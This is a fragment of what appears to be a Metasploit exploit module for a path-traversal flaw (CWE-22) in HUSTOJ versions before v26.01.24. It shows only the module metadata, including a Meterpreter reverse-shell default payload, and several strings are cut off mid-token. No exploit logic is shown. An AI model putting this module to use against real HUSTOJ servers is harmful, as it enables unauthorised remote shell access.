
[
'CWE'
,
'22'
]
],
'Platform'
=>
'linux'
,
'Targets'
=>
[
[
'HUSTOJ < v26.01.24 (commit 89044beb4cea758
{
'Privileged'
=>
false
}
]
],
'DefaultOptions'
=>
{
'PAYLOAD'
=>
'linux/x86/meterpreter_reverse_t
},
'Notes'
=>
{
'Stability'
=>
[
CRASH_SAFE
],
'Reliability'
=>
[
REPEATABLE_SESSION
],
'SideEffects'
=>
[
ARTIFACTS_ON_DISK
,
IOC_IN_L
},
'DisclosureDate'
=>
'2026-01-26'
,
'DefaultTarget'
=>
0
)
)
register_options
(